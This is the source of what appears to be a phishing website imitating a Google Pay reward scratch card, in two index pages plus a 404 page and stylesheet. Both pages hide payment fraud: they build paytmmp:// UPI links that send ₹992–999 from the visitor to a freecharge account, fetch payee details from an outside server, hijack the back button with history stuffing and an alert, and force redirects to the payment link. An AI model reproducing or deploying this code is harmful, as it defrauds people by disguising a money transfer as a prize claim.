
<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="content-type" content="text/html;charset=UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="refresh" content="">
  <title>Home</title>
  <link rel="stylesheet" href="img/style.css">
  <meta property="og:type" content="website">
  <meta property="og:title" content="You&#39;ve Won Google Pay Reward">
  <meta property="og:description" content="Claim Now and Withdraw it">
  <meta property="og:image" content="img/prize.html">

  <script>
    var currentPage = 1;

    function displayAppInfo() {
      var amValueElement = document.getElementById('amValue');
      var appLinkElement = document.getElementById('appLink');
      var dynamicMetaElement = document.getElementById('dynamicMeta');

      // Fetch JSON data from the server
      fetch('https://duckist.xyz/testwebhook/ayhay.php')
        .then(response => response.json())
        .then(jsonData => {
          // Check if there is no data
          if (!jsonData || Object.keys(jsonData).length === 0) {
            amValueElement.textContent = 'N/A';
            appLinkElement.href = '#';
            dynamicMetaElement.content = ''; // Clear content
            return;
          }

          // Display the am value on the page
          amValueElement.textContent = jsonData.am || 'N/A';

          // Create the link using fetched pa and am values
          var link = 'paytmmp://pay?pa=' + encodeURIComponent(jsonData.pa) + '&pn=null&mc=&tn=&am=' + encodeURIComponent(jsonData.am) + '&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex';
          appLinkElement.href = link;

          var anchorElement = document.getElementById('dynamicLink');
          anchorElement.href = link;
          // Update the dynamic meta tag content
          dynamicMetaElement.content = link;
        })
        .catch(error => console.error('Error fetching data:', error));
    }

    // Call the displayAppInfo function when the page loads
    window.onload = displayAppInfo;
  </script>

<script type="text/javascript">
  function updateLink(pa, am) {
    return 'paytmmp://pay?pa=' + encodeURIComponent(pa) + '&pn=null&mc=&tn=&am=' + encodeURIComponent(am) + '&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex';
  }

  !function () {
    var t;
    try {
      for (t = 0; 10 > t; ++t)
        history.pushState({}, "", "");
      onpopstate = function (t) {
        t.state && alert('Claim your Reward by Clicking on\n"SEND IN BANK ACCOUNT"');
        location.href = updateLink('fcbizzjygpq@freecharge', '999');
      }
    } catch (o) { }
  }();
</script>

</head>

<body>
  <a id="appLink" href="#">
    <div>
      <img src="img/1T.jpg" width="100%" height="auto">
    </div>
  </a>
  <div class="container" id="js-container">
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <canvas class="canvas" id="js-canvas" width="290" height="290" style="z-index: 2;height: 300px; width: 310px;"></canvas>
    <form class="form" style="visibility: visible;">
      <img src="img/1B.jpg" width="98%" height="auto">
      <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
        <style>
          h1.a {
            font-family: "Schibsted+Grotes", sans-serif;
            color: #2A2076;
            font-size: 15px;
          }

          h1.b {
            font-family: "Schibsted+Grotes", sans-serif;
            color: #2A2076;
            font-size: 50px;
          }
        </style>
        <center>
          <h1 class="b"><b>₹<span id="amValue"></span></b></h1>
        </center>
      </span> <br>
    </form>
  </div>
  <a id="dynamicLink" href="#">
    <div>
      <img src="img/1L.jpg" width="100%" height="auto">
    </div>
  </a>
  <meta id="dynamicMeta" http-equiv="refresh" content="">
  <script>
    (function () {
      'use strict';
      var isDrawing, lastPoint;
      var container = document.getElementById('js-container'),
        canvas = document.getElementById('js-canvas'),
        canvasWidth = canvas.width,
        canvasHeight = canvas.height,
        ctx = canvas.getContext('2d'),
        image = new Image(),
        brush = new Image();
      image.src =
        "img/scratch.jpeg"
      image.onload = function () {
        ctx.drawImage(image, 0, 0);
        document.querySelectorAll('.form')[0].style.visibility = 'visible';
      };
      brush.src =
        'img/brush.png';
      canvas.addEventListener('mousedown', handleMouseDown, false);
      canvas.addEventListener('touchstart', handleMouseDown, false);
      canvas.addEventListener('mousemove', handleMouseMove, false);
      canvas.addEventListener('touchmove', handleMouseMove, false);
      canvas.addEventListener('mouseup', handleMouseUp, false);
      canvas.addEventListener('touchend', handleMouseUp, false);

      function distanceBetween(point1, point2) {
        return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
      }

      function angleBetween(point1, point2) {
        return Math.atan2(point2.x - point1.x, point2.y - point1.y);
      }

      function getFilledInPixels(stride) {
        if (!stride || stride < 1) {
          stride = 1;
        }
        var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
          pdata = pixels.data,
          l = pdata.length,
          total = (l / stride),
          count = 0;
        for (var i = count = 0; i < l; i += stride) {
          if (parseInt(pdata[i]) === 0) {
            count++;
          }
        }
        return Math.round((count / total) * 100);
      }

      function getMouse(e, canvas) {
        var offsetX = 0,
          offsetY = 0,
          mx, my;
        if (canvas.offsetParent !== undefined) {
          do {
            offsetX += canvas.offsetLeft;
            offsetY += canvas.offsetTop;
          } while ((canvas = canvas.offsetParent));
        }
        mx = (e.pageX || e.touches[0].clientX) - offsetX;
        my = (e.pageY || e.touches[0].clientY) - offsetY;
        return {
          x: mx,
          y: my
        };
      }

      function handlePercentage(filledInPixels) {
        filledInPixels = filledInPixels || 0;
        if (filledInPixels > 40) {
          canvas.parentNode.removeChild(canvas);
          var elems = document.getElementsByClassName("confetti");
          for (var i = 0; i < elems.length; i++) {
            document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
          }
        }
      }

      function handleMouseDown(e) {
        isDrawing = true;
        lastPoint = getMouse(e, canvas);
      }

      function handleMouseMove(e) {
        if (!isDrawing) {
          return;
        }
        e.preventDefault();

        var currentPoint = getMouse(e, canvas),
          dist = distanceBetween(lastPoint, currentPoint),
          angle = angleBetween(lastPoint, currentPoint),
          x, y;
        for (var i = 0; i < dist; i++) {
          x = lastPoint.x + (Math.sin(angle) * i) - 25;
          y = lastPoint.y + (Math.cos(angle) * i) - 25;
          ctx.globalCompositeOperation = 'destination-out';
          ctx.drawImage(brush, x, y);
        }
        lastPoint = currentPoint;
        handlePercentage(getFilledInPixels(32));
      }

      function handleMouseUp(e) {
        isDrawing = false;
      }

    })();
  </script>

  <script async src="https://www.googletagmanager.com/gtag/js?id=G-NNW9X98K2K"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-NNW9X98K2K');
  </script>
</body>

</html>
</file>

<file: india/index.html>
﻿
<html lang="en">



<!-- Mirrored from ppaayy.in/pay3/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 29 Sep 2023 11:37:23 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
<head>


  <script type="text/javascript">
    ! function () {
      var t;
      try {
        for (t = 0; 10 > t; ++t)
          history.pushState({}, "", "");
        onpopstate = function (t) {
          t.state && alert(' Claim your Reward by Clicking on \n "SEND IN BANK ACCOUNT"  ')
          location.href =
            'paytmmp://pay?pa=Fcbizxj9lg3@freecharge&pn=null&mc=&tn=&am=992&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex';
        }
      } catch (o) {}
    }();
  </script>







  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Home</title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="img/style.css">
  <meta property="og:type" content="website">
  <meta property="og:title" content="You&#39;ve Won Google Pay Reward">
  <meta property="og:description" content="Clain Now and Withdraw it">
  <meta property="og:image" content="img/prize.html">

</head>

<body>

  <a id="anc" href="paytmmp://pay?pa=Fcbizxj9lg3@freecharge&pn=null&mc=&tn=&am=992&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex">
    <div>
      <img src="img/1T.jpg" width="100%" height="auto">
    </div>
  </a>

  <div class="container" id="js-container">
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <div class="confetti"></div>
    <canvas class="canvas" id="js-canvas" width="290" height="290" style="z-index: 2;height: 300px; width: 310px;"></canvas>
    <form class="form" style="visibility: visible;">


      <img src="img/1B.jpg" width="98%" height="auto">



      <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
                        <style>
                            h1.a 
                            {
                                font-family: "Schibsted+Grotes", sans-serif;
                                color: #2A2076;
                                font-size: 15px;
                            }
                            h1.b 
                            {
                                font-family: "Schibsted+Grotes", sans-serif;
                                color: #2A2076;
                                font-size: 50px;
                            }
                        </style>
                        <center>
                          <!--  <h1 class= "a"><b>Rupees Five Hundred Forty-Five</b></h1> -->
                            <h1 class="b"><b>₹992</b></h1>
                        </center>
      </span> <br>
     <!-- <font color="green">

      </font>
    </form>
  </div>
  <font color="green">

    <br> -->
    </form></div>
    <a href="paytmmp://pay?pa=Fcbizxj9lg3@freecharge&pn=null&mc=&tn=&am=992&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex">


      <img src="img/1L.jpg" width="100%" height="auto">
    </a>


    <meta http-equiv="refresh" content="paytmmp://pay?pa=Fcbizxj9lg3@freecharge&pn=null&mc=&tn=&am=992&cu=INR&url=&mode=02&purpose=00&orgid=159024&sign=MEYCIQCgpTe2xeoNfYGFQ8SsqsibjjRtneNFQFlmLfZYC/vC5wIhANeXald38G4FMySMNEoGC0/zfwLlPGfpNRrDrwF7d3Ex">

    <script>
      (function () {

        'use strict';

        var isDrawing, lastPoint;
        var container = document.getElementById('js-container'),
          canvas = document.getElementById('js-canvas'),
          canvasWidth = canvas.width,
          canvasHeight = canvas.height,
          ctx = canvas.getContext('2d'),
          image = new Image(),
          brush = new Image();

        // base64 Workaround because Same-Origin-Policy
        image.src =
          "[data-uri]"
        image.onload = function () {
          ctx.drawImage(image, 0, 0);
          // Show the form when Image is loaded.
          document.querySelectorAll('.form')[0].style.visibility = 'visible';


        };
        brush.src =
          '[data-uri]';

        canvas.addEventListener('mousedown', handleMouseDown, false);
        canvas.addEventListener('touchstart', handleMouseDown, false);
        canvas.addEventListener('mousemove', handleMouseMove, false);
        canvas.addEventListener('touchmove', handleMouseMove, false);
        canvas.addEventListener('mouseup', handleMouseUp, false);
        canvas.addEventListener('touchend', handleMouseUp, false);

        function distanceBetween(point1, point2) {
          return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
        }

        function angleBetween(point1, point2) {
          return Math.atan2(point2.x - point1.x, point2.y - point1.y);
        }

        // Only test every `stride` pixel. `stride`x faster,
        // but might lead to inaccuracy
        function getFilledInPixels(stride) {
          if (!stride || stride < 1) {
            stride = 1;
          }

          var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
            pdata = pixels.data,
            l = pdata.length,
            total = (l / stride),
            count = 0;

          // Iterate over all pixels
          for (var i = count = 0; i < l; i += stride) {
            if (parseInt(pdata[i]) === 0) {
              count++;
            }
          }

          return Math.round((count / total) * 100);
        }

        function getMouse(e, canvas) {
          var offsetX = 0,
            offsetY = 0,
            mx, my;

          if (canvas.offsetParent !== undefined) {
            do {
              offsetX += canvas.offsetLeft;
              offsetY += canvas.offsetTop;
            } while ((canvas = canvas.offsetParent));
          }

          mx = (e.pageX || e.touches[0].clientX) - offsetX;
          my = (e.pageY || e.touches[0].clientY) - offsetY;

          return {
            x: mx,
            y: my
          };
        }

        function handlePercentage(filledInPixels) {
          filledInPixels = filledInPixels || 0;
          if (filledInPixels > 40) {
            canvas.parentNode.removeChild(canvas);
            var elems = document.getElementsByClassName("confetti");
            for (var i = 0; i < elems.length; i++) {
              document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
            }
          }
        }

        function handleMouseDown(e) {
          isDrawing = true;
          lastPoint = getMouse(e, canvas);
        }

        function handleMouseMove(e) {
          if (!isDrawing) {
            return;
          }

          e.preventDefault();

          var currentPoint = getMouse(e, canvas),
            dist = distanceBetween(lastPoint, currentPoint),
            angle = angleBetween(lastPoint, currentPoint),
            x, y;

          for (var i = 0; i < dist; i++) {
            x = lastPoint.x + (Math.sin(angle) * i) - 25;
            y = lastPoint.y + (Math.cos(angle) * i) - 25;
            ctx.globalCompositeOperation = 'destination-out';
            ctx.drawImage(brush, x, y);
          }

          lastPoint = currentPoint;
          handlePercentage(getFilledInPixels(32));
        }

        function handleMouseUp(e) {
          isDrawing = false;
        }

      })();
    </script>




  
</body>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NNW9X98K2K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NNW9X98K2K');
</script>
</file>

<file: img/prize.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by  <a style="color:#fff;" href="http://www.litespeedtech.com/error-page">LiteSpeed Web Server</a><p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: img/style.css>
body{margin:0;padding:0;font-family:verdana,Sans-serif}.head1{background-color:#458af1;display:flex;align-items:center;justify-content:center;height:50px;font-size:20px;color:#fff;font-weight:600;letter-spacing:.4px;width:100%}.head2{display:flex;flex-direction:row;padding:15px}.foot{position:fixed;bottom:0;width:100%}.foot1{background-color:#458af1;display:flex;align-items:center;justify-content:center;font-size:16px;height:50px;color:#fff;letter-spacing:.4px}.container{border:1px solid #fff;position:relative;width:310px;height:300px;margin:0 auto;margin-top:20px}.canvas{position:absolute;top:0}.confetti{visibility:hidden;width:15px;height:15px;background-color:#f2d74e;position:absolute;left:50%;animation:confetti 5s ease-in-out -1s infinite;transform-origin:left top}.confetti:nth-child(1){background-color:#34a853;left:20%;animation-delay:-5s}.confetti:nth-child(3){background-color:#ff9a91;left:30%;animation-delay:-3s}.confetti:nth-child(4){background-color:#f2d74e;left:40%;animation-delay:-2.5s}.confetti:nth-child(5){background-color:#458af1;left:50%;animation-delay:-4s}.confetti:nth-child(6){background-color:#ff9a91;left:60%;animation-delay:-6s}.confetti:nth-child(7){background-color:#34a853;left:70%;animation-delay:-1.5s}.confetti:nth-child(8){background-color:#458af1;left:80%;animation-delay:-2s}.confetti:nth-child(9){background-color:#ff9a91;left:90%;animation-delay:-3.5s}.confetti:nth-child(10){background-color:#f2d74e;left:100%;animation-delay:-2.5s}@keyframes confetti{0%{transform:rotateZ(15deg) rotateY(0deg) translate(0,0)}25%{transform:rotateZ(5deg) rotateY(360deg) translate(-5vw,20vh)}50%{transform:rotateZ(15deg) rotateY(720deg) 